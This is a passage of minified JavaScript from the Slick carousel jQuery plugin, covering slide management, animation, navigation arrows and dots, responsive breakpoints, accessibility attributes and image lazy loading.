0,o.positionProp=null,o.respondTo=null,o.rowCount=1,o.shouldClick=!0,o.$slider=d(e),o.$slidesCache=null,o.transformType=null,o.transitionType=null,o.visibilityChange="visibilitychange",o.windowWidth=0,o.windowTimer=null,i=d(e).data("slick")||{},o.options=d.extend({},o.defaults,t,i),o.currentSlide=o.options.initialSlide,o.originalSettings=o.options,void 0!==document.mozHidden?(o.hidden="mozHidden",o.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(o.hidden="webkitHidden",o.visibilityChange="webkitvisibilitychange"),o.autoPlay=d.proxy(o.autoPlay,o),o.autoPlayClear=d.proxy(o.autoPlayClear,o),o.autoPlayIterator=d.proxy(o.autoPlayIterator,o),o.changeSlide=d.proxy(o.changeSlide,o),o.clickHandler=d.proxy(o.clickHandler,o),o.selectHandler=d.proxy(o.selectHandler,o),o.setPosition=d.proxy(o.setPosition,o),o.swipeHandler=d.proxy(o.swipeHandler,o),o.dragHandler=d.proxy(o.dragHandler,o),o.keyHandler=d.proxy(o.keyHandler,o),o.instanceUid=n++,o.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,o.registerBreakpoints(),o.init(!0)}).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},r.prototype.addSlide=r.prototype.slickAdd=function(e,t,i){var o=this;if("boolean"==typeof t)i=t,t=null;else if(t<0||t>=o.slideCount)return!1;o.unload(),"number"==typeof t?0===t&&0===o.$slides.length?d(e).appendTo(o.$slideTrack):i?d(e).insertBefore(o.$slides.eq(t)):d(e).insertAfter(o.$slides.eq(t)):!0===i?d(e).prependTo(o.$slideTrack):d(e).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(e,t){d(t).attr("data-slick-index",e)}),o.$slidesCache=o.$slides,o.reinit()},r.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},r.prototype.animateSlide=function(e,t){var i={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(e=-e),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:e},o.options.speed,o.options.easing,t):o.$slideTrack.animate({top:e},o.options.speed,o.options.easing,t):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),d({animStart:o.currentLeft}).animate({animStart:e},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate("+e+"px, 0px)":i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i)},complete:function(){t&&t.call()}})):(o.applyTransition(),e=Math.ceil(e),!1===o.options.vertical?i[o.animType]="translate3d("+e+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+e+"px, 0px)",o.$slideTrack.css(i),t&&setTimeout(function(){o.disableTransition(),t.call()},o.options.speed))},r.prototype.getNavTarget=function(){var e=this.options.asNavFor;return e&&null!==e&&(e=d(e).not(this.$slider)),e},r.prototype.asNavFor=function(t){var e=this.getNavTarget();null!==e&&"object"==typeof e&&e.each(function(){var e=d(this).slick("getSlick");e.unslicked||e.slideHandler(t,!0)})},r.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},r.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},r.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},r.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},r.prototype.buildArrows=function(){var e=this;!0===e.options.arrows&&(e.$prevArrow=d(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=d(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),!0!==e.options.infinite&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},r.prototype.buildDots=function(){var e,t,i=this;if(!0===i.options.dots){for(i.$slider.addClass("slick-dotted"),t=d("<ul />").addClass(i.options.dotsClass),e=0;e<=i.getDotCount();e+=1)t.append(d("<li />").append(i.options.customPaging.call(this,i,e)));i.$dots=t.appendTo(i.options.appendDots),i.$dots.find("li").first().addClass("slick-active")}},r.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){d(t).attr("data-slick-index",e).data("originalStyling",d(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?d('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),!0!==e.options.centerMode&&!0!==e.options.swipeToSlide||(e.options.slidesToScroll=1),d("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),!0===e.options.draggable&&e.$list.addClass("draggable")},r.prototype.buildRows=function(){var e,t,i,o,n,s,r,a=this;if(o=document.createDocumentFragment(),s=a.$slider.children(),1<a.options.rows){for(r=a.options.slidesPerRow*a.options.rows,n=Math.ceil(s.length/r),e=0;e<n;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var d=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var c=e*r+(t*a.options.slidesPerRow+i);s.get(c)&&d.appendChild(s.get(c))}l.appendChild(d)}o.appendChild(l)}a.$slider.empty().append(o),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},r.prototype.checkResponsive=function(e,t){var i,o,n,s=this,r=!1,a=s.$slider.width(),l=window.innerWidth||d(window).width();if("window"===s.respondTo?n=l:"slider"===s.respondTo?n=a:"min"===s.respondTo&&(n=Math.min(l,a)),s.options.responsive&&s.options.responsive.length&&null!==s.options.responsive){for(i in o=null,s.breakpoints)s.breakpoints.hasOwnProperty(i)&&(!1===s.originalSettings.mobileFirst?n<s.breakpoints[i]&&(o=s.breakpoints[i]):n>s.breakpoints[i]&&(o=s.breakpoints[i]));null!==o?null!==s.activeBreakpoint&&o===s.activeBreakpoint&&!t||(s.activeBreakpoint=o,"unslick"===s.breakpointSettings[o]?s.unslick(o):(s.options=d.extend({},s.originalSettings,s.breakpointSettings[o]),!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e)),r=o):null!==s.activeBreakpoint&&(s.activeBreakpoint=null,s.options=s.originalSettings,!0===e&&(s.currentSlide=s.options.initialSlide),s.refresh(e),r=o),e||!1===r||s.$slider.trigger("breakpoint",[s,r])}},r.prototype.changeSlide=function(e,t){var i,o,n=this,s=d(e.currentTarget);switch(s.is("a")&&e.preventDefault(),s.is("li")||(s=s.closest("li")),i=n.slideCount%n.options.slidesToScroll!=0?0:(n.slideCount-n.currentSlide)%n.options.slidesToScroll,e.data.message){case"previous":o=0==i?n.options.slidesToScroll:n.options.slidesToShow-i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide-o,!1,t);break;case"next":o=0==i?n.options.slidesToScroll:i,n.slideCount>n.options.slidesToShow&&n.slideHandler(n.currentSlide+o,!1,t);break;case"index":var r=0===e.data.index?0:e.data.index||s.index()*n.options.slidesToScroll;n.slideHandler(n.checkNavigable(r),!1,t),s.children().trigger("focus");break;default:return}},r.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var o in t){if(e<t[o]){e=i;break}i=t[o]}return e},r.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(d("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",d.proxy(e.interrupt,e,!0)).off("mouseleave.slick",d.proxy(e.interrupt,e,!1)),!0===e.options.accessibility&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),d(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),!0===e.options.accessibility&&e.$list.off("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().off("click.slick",e.selectHandler),d(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),d(window).off("resize.slick.slick-"+e.instanceUid,e.resize),d("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),d(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},r.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.cleanUpRows=function(){var e;1<this.options.rows&&((e=this.$slides.children().children()).removeAttr("style"),this.$slider.empty().append(e))},r.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},r.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),d(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){d(this).attr("style",d(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},r.prototype.disableTransition=function(e){var t={};t[this.transitionType]="",!1===this.options.fade?this.$slideTrack.css(t):this.$slides.eq(e).css(t)},r.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout(function(){i.disableTransition(e),t.call()},i.options.speed))},r.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},r.prototype.filterSlides=r.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},r.prototype.focusHandler=function(){var i=this;i.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",function(e){e.stopImmediatePropagation();var t=d(this);setTimeout(function(){i.options.pauseOnFocus&&(i.focussed=t.is(":focus"),i.autoPlay())},0)})},r.prototype.getCurrent=r.prototype.slickCurrentSlide=function(){return this.currentSlide},r.prototype.getDotCount=function(){var e=this,t=0,i=0,o=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++o;else for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)o=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++o,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else o=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return o-1},r.prototype.getLeft=function(e){var t,i,o,n,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,n=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?n=-1.5:1===s.options.slidesToShow&&(n=-2)),r=i*s.options.slidesToShow*n),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(r=e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,(s.options.slidesToShow-(e-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,s.slideCount%s.options.slidesToScroll*i*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(e+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(r=s.slideOffset=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*i*-1+r,!0===s.options.variableWidth&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,!0===s.options.centerMode&&(o=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?o[0]?-1*(s.$slideTrack.width()-o[0].offsetLeft-o.width()):0:o[0]?-1*o[0].offsetLeft:0,t+=(s.$list.width()-o.outerWidth())/2)),t},r.prototype.getOption=r.prototype.slickGetOption=function(e){return this.options[e]},r.prototype.getNavigableIndexes=function(){var e,t=this,i=0,o=0,n=[];for(e=!1===t.options.infinite?t.slideCount:(i=-1*t.options.slidesToScroll,o=-1*t.options.slidesToScroll,2*t.slideCount);i<e;)n.push(i),i=o+t.options.slidesToScroll,o+=t.options.slidesToScroll<=t.options.slidesToShow?t.options.slidesToScroll:t.options.slidesToShow;return n},r.prototype.getSlick=function(){return this},r.prototype.getSlideCount=function(){var i,o,n=this;return o=!0===n.options.centerMode?n.slideWidth*Math.floor(n.options.slidesToShow/2):0,!0===n.options.swipeToSlide?(n.$slideTrack.find(".slick-slide").each(function(e,t){if(t.offsetLeft-o+d(t).outerWidth()/2>-1*n.swipeLeft)return i=t,!1}),Math.abs(d(i).attr("data-slick-index")-n.currentSlide)||1):n.options.slidesToScroll},r.prototype.goTo=r.prototype.slickGoTo=function(e,t){this.changeSlide({data:{message:"index",index:parseInt(e)}},t)},r.prototype.init=function(e){var t=this;d(t.$slider).hasClass("slick-initialized")||(d(t.$slider).addClass("slick-initialized"),t.buildRows(),t.buildOut(),t.setProps(),t.startLoad(),t.loadSlider(),t.initializeEvents(),t.updateArrows(),t.updateDots(),t.checkResponsive(!0),t.focusHandler()),e&&t.$slider.trigger("init",[t]),!0===t.options.accessibility&&t.initADA(),t.options.autoplay&&(t.paused=!1,t.autoPlay())},r.prototype.initADA=function(){var i=this,o=Math.ceil(i.slideCount/i.options.slidesToShow),n=i.getNavigableIndexes().filter(function(e){return 0<=e&&e<i.slideCount});i.$slides.add(i.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),null!==i.$dots&&(i.$slides.not(i.$slideTrack.find(".slick-cloned")).each(function(e){var t=n.indexOf(e);d(this).attr({role:"tabpanel",id:"slick-slide"+i.instanceUid+e,tabindex:-1}),-1!==t&&d(this).attr({"aria-describedby":"slick-slide-control"+i.instanceUid+t})}),i.$dots.attr("role","tablist").find("li").each(function(e){var t=n[e];d(this).attr({role:"presentation"}),d(this).find("button").first().attr({role:"tab",id:"slick-slide-control"+i.instanceUid+e,"aria-controls":"slick-slide"+i.instanceUid+t,"aria-label":e+1+" of "+o,"aria-selected":null,tabindex:"-1"})}).eq(i.currentSlide).find("button").attr({"aria-selected":"true",tabindex:"0"}).end());for(var e=i.currentSlide,t=e+i.options.slidesToShow;e<t;e++)i.$slides.eq(e).attr("tabindex",0);i.activateADA()},r.prototype.initArrowEvents=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.off("click.slick").on("click.slick",{message:"previous"},e.changeSlide),e.$nextArrow.off("click.slick").on("click.slick",{message:"next"},e.changeSlide),!0===e.options.accessibility&&(e.$prevArrow.on("keydown.slick",e.keyHandler),e.$nextArrow.on("keydown.slick",e.keyHandler)))},r.prototype.initDotEvents=function(){var e=this;!0===e.options.dots&&(d("li",e.$dots).on("click.slick",{message:"index"},e.changeSlide),!0===e.options.accessibility&&e.$dots.on("keydown.slick",e.keyHandler)),!0===e.options.dots&&!0===e.options.pauseOnDotsHover&&d("li",e.$dots).on("mouseenter.slick",d.proxy(e.interrupt,e,!0)).on("mouseleave.slick",d.proxy(e.interrupt,e,!1))},r.prototype.initSlideEvents=function(){var e=this;e.options.pauseOnHover&&(e.$list.on("mouseenter.slick",d.proxy(e.interrupt,e,!0)),e.$list.on("mouseleave.slick",d.proxy(e.interrupt,e,!1)))},r.prototype.initializeEvents=function(){var e=this;e.initArrowEvents(),e.initDotEvents(),e.initSlideEvents(),e.$list.on("touchstart.slick mousedown.slick",{action:"start"},e.swipeHandler),e.$list.on("touchmove.slick mousemove.slick",{action:"move"},e.swipeHandler),e.$list.on("touchend.slick mouseup.slick",{action:"end"},e.swipeHandler),e.$list.on("touchcancel.slick mouseleave.slick",{action:"end"},e.swipeHandler),e.$list.on("click.slick",e.clickHandler),d(document).on(e.visibilityChange,d.proxy(e.visibility,e)),!0===e.options.accessibility&&e.$list.on("keydown.slick",e.keyHandler),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),d(window).on("orientationchange.slick.slick-"+e.instanceUid,d.proxy(e.orientationChange,e)),d(window).on("resize.slick.slick-"+e.instanceUid,d.proxy(e.resize,e)),d("[draggable!=true]",e.$slideTrack).on("dragstart",e.preventDefault),d(window).on("load.slick.slick-"+e.instanceUid,e.setPosition),d(e.setPosition)},r.prototype.initUI=function(){var e=this;!0===e.options.arrows&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow.show(),e.$nextArrow.show()),!0===e.options.dots&&e.slideCount>e.options.slidesToShow&&e.$dots.show()},r.prototype.keyHandler=function(e){var t=this;e.target.tagName.match("TEXTAREA|INPUT|SELECT")||(37===e.keyCode&&!0===t.options.accessibility?t.changeSlide({data:{message:!0===t.options.rtl?"next":"previous"}}):39===e.keyCode&&!0===t.options.accessibility&&t.changeSlide({data:{message:!0===t.options.rtl?"previous":"next"}}))},r.prototype.lazyLoad=function(){function e(e){d("img[data-lazy]",e).each(function(){var e=d(this),t=d(this).attr("data-lazy"),i=d(this).attr("data-srcset"),o=d(this).attr("data-sizes")||s.$slider.attr("data-sizes"),n=document.createElement("img");n.onload=function(){e.animate({opacity:0},100,function(){i&&(e.attr("srcset",i),o&&e.attr("sizes",o)),e.attr("src",t).animate({opacity:1},200,function(){e.removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading")}),s.$slider.trigger("lazyLoaded",[s,e,t])})},n.onerror=function(){e.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),s.$slider.trigger("lazyLoadError",[s,e,t])},n.src=t})}var t,i,o,s=this;if(!0===s.options.centerMode?o=!0===s.options.infinite?(i=s.currentSlide+(s.options.slidesToShow/2+1))+s.options.slidesToShow+2:(i=Math.max(0,s.currentSlide-(s.options.slidesToShow/2+1)),s.options.slidesToShow/2+1+2+s.currentSlide):(i=s.options.infinite?s.options.slidesToShow+s.currentSlide:s.currentSlide,o=Math.ceil(i+s.options.slidesToShow),!0===s.options.fade&&(0<i&&i--,o<=s.slideCount&&o++)),t=s.$slider.find(".slick-slide").slice(i,o),"anticipated"===s.options.lazyLoad)for(var n=i-1,r=o,a=s.$slider.find(".slick-slide"),l=0;l<s.options.slidesToScroll;l++)n<0&&(n=s.slideCount-1),t=(t=t.add(a.eq(n))).add(a.eq(r)),n--,r++;e(t),s.slideCount<=s.options.slidesToShow?e(s.$slider.find(".slick-slide")):s.currentSlide>=s.slideCount-s.options.slidesToShow?e(s.$slider.find(".slick-cloned").slice(0,s.options.slidesToShow)):0===s.currentSlide&&e(s.$slider.find(".slick-cloned").slice(-1*s.options.slidesToShow))},r.prototype.loadSlider=function(){var e=this;e.setPosition(),e.$slideTrack.css({opacity:1}),e.$slider.removeClass("slick-loading"),e.initUI(),"progressive"===e.options.lazyLoad&&e.progressiveLazyLoad()},r.prototype.next=r.prototype.slickNext=function(){this.changeSlide({data:{message:"next"}})},r.prototype.orientationChange=function(){this.checkResponsive(),this.setPosition()},r.prototype.pause=r.prototype.slickPause=function(){this.autoPlayClear(),this.paused=!0},r.prototype.play=r.prototype.slickPlay=function(){var e=this;e.autoPlay(),e.options.autoplay=!0,e.paused=!1,e.focussed=!1,e.interrupted=!1},r.prototype.postSlide=function(e){var t=this;t.unslicked||(t.$slider.trigger("afterChange",[t,e]),t.animating=!1,t.slideCount>t.options.slidesToShow&&t.setPosition(),t.swipeLeft=null,t.options.autoplay&&t.autoPlay(),!0===t.options.accessibility&&(t.initADA(),t.options.focusOnChange&&d(t.$slides.get(t.currentSlide)).attr("tabindex",0).focus()))},r.prototype.prev=r.prototype.slickPrev=function(){this.changeSlide({data:{message:"previous"}})},r.prototype.preventDefault=function(e){e.preventDefault()},r.prototype.progressiveLazyLoad=function(e){e=e||1;var t,i,o,n,s,r=this,a=d("img[data-lazy]",r.$slider);a.length?(t=a.first(),i=t.attr("data-lazy"),o=t.attr("data-srcset"),n=t.attr("data-sizes")||r.$slider.attr("data-sizes"),(s=document.createElement("img")).onload=function(){o&&(t.attr("srcset",o),n&&t.attr("sizes",n)),t.attr("src",i).removeAttr("data-lazy data-srcset data-sizes").removeClass("slick-loading"),!0===r.options.adaptiveHeight&&r.setPosition(),r.$slider.trigger("lazyLoaded",[r,t,i]),r.progressiveLazyLoad()},s.onerror=function(){e<3?setTimeout(function(){r.progressiveLazyLoad(e+1)},500):(t.removeAttr("data-lazy").removeClass("slick-loading").addClass("slick-lazyload-error"),r.$slider.trigger("lazyLoadError",[r,t,i]),r.progressiveLazyLoad())},s.src=i):r.$slider.trigger("allImagesLoaded",[r])},r.prototype.refresh=function(e){var t,i,o=this;i=o.slideCount-o.options.slidesToShow,!o.options.infinite&&o.currentSlide>i&&(o.currentSlide=i),o.slideCount<=o.options.slidesToShow&&(o.currentSlide=0),t=o.currentSlide,o.destroy(!0),d.extend(o,o.initials,{currentSlide:t}),o.init(),e||o.changeSlide({data:{message:"index",index:t}},!1)},r.prototype.registerBreakpoints=function(){var e,t,i,o=this,n=o.options.responsive||null;if("array"===d.type(n)&&n.length){for(e in o.respondTo=o.options.respondTo||"window",n)if(i=o.breakpoints.length-1,n.hasOwnProperty(e)){for(t=n[e].breakpoint;0<=i;)o.breakpoints[i]&&o.breakpoints[i]===t&&o.breakpoints.splice(i,1),i--;o.breakpoints.push(t),o.breakpointSettings[t]=n[e].settings}o.breakpoints.sort(function(e,t){return o.options.mobileFirst?e-t:t-e})}},r.prototype.reinit=function(){var e=this;e.$slides=e.$slideTrack.children(e.options.slide).addClass("slick-slide"),e.slideCount=e.$slides.length,e.currentSlide>=e.slideCount&&0!==e.currentSlide&&(e.currentSlide=e.currentSlide-e.options.slidesToScroll),e.slideCount<=e.options.slidesToShow&&(e.currentSlide=0),e.registerBreakpoints(),e.setProps(),e.setupInfinite(),e.buildArrows(),e.updateArrows(),e.initArrowEvents(),e.buildDots(),e.updateDots(),e.initDotEvents(),e.cleanUpSlideEvents(),e.initSlideEvents(),e.checkResponsive(!1,!0),!0===e.options.focusOnSelect&&d(e.$slideTrack).children().on("click.slick",e.selectHandler),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.setPosition(),e.focusHandler(),e.paused=!e.options.autoplay,e.autoPlay(),e.$slider.trigger("reInit",[e])},r.prototype.resize=function(){var e=this;d(window).width()!==e.windowWidth&&(clearTimeout(e.windowDelay),e.windowDelay=window.setTimeout(function(){e.windowWidth=d(window).width(),e.checkResponsive(),e.unslicked||e.setPosition()},50))},r.prototype.removeSlide=r.prototype.slickRemove=function(e,t,i){var o=this;if(e="boolean"==typeof e?!0===(t=e)?0:o.slideCount-1:!0===t?--e:e,o.slideCount<1||e<0||e>o.slideCount-1)return!1;o.unload(),!0===i?o.$slideTrack.children().remove():o.$slideTrack.children(this.options.slide).eq(e).remove(),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slidesCache=o.$slides,o.reinit()},r.prototype.setCSS=function(e){var t,i,o=this,n={};!0===o.options.rtl&&(e=-e),t="left"==o.positionProp?Math.ceil(e)+"px":"0px",i="top"==o.positionProp?Math.ceil(e)+"px":"0px",n[o.positionProp]=e,!1===o.transformsEnabled||(!(n={})===o.cssTransitions?n[o.animType]="translate("+t+", "+i+")":n[o.animType]="translate3d("+t+", "+i+", 0px)"),o.$slideTrack.css(n)},r.prototype.setDimensions=function(){var e=this;!1===e.options.vertical?!0===e.options.centerMode&&e.$list.css({padding:"0px "+e.options.centerPadding}):(e.$list.height(e.$slides.first().outerHeight(!0)*e.options.slidesToShow),!0===e.options.centerMode&&e.$list.css({padding:e.options.centerPadding+" 0px"})),e.listWidth=e.$list.width(),e.listHeight=e.$list.height(),!1===e.options.vertical&&!1===e.options.variableWidth?(e.slideWidth=Math.ceil(e.listWidth/e.options.slidesToShow),e.$slideTrack.width(Math.ceil(e.slideWidth*e.$slideTrack.children(".slick-slide").length))):!0===e.options.variableWidth?e.$slideTrack.width(5e3*e.slideCount):(e.slideWidth=Math.ceil(e.listWidth),e.$slideTrack.height(Math.ceil(e.$slides.first().outerHeight(!0)*e.$slideTrack.children(".slick-slide").length)));var t=e.$slides.first().outerWidth(!0)-e.$slides.first().width();!1===e.options.variableWidth&&e.$slideTrack.children(".slick-slide").width(e.slideWidth-t)},r.prototype.setFade=function(){var i,o=this;o.$slides.each(function(e,t){i=o.slideWidth*e*-1,!0===o.options.rtl?d(t).css({position:"relative",right:i,top:0,zIndex:o.options.zIndex-2,opacity:0}):d(t).css({position:"relative",left:i,top:0,zIndex:o.options.zIndex-2,opacity:0})}),o.$slides.eq(o.currentSlide).css({zIndex:o.options.zIndex-1,opacity:1})},r.prototype.setHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.css("height",t)}},r.prototype.setOption=r.prototype.slickSetOption=function(){var e,t,i,o,n,s=this,r=!1;if("object"===d.type(arguments[0])?(i=arguments[0],r=arguments[1],n="multiple"):"string"===d.type(arguments[0])&&(o=arguments[1],r=arguments[2],"responsive"===(i=arguments[0])&&"array"===d.type(arguments[1])?n="responsive":void 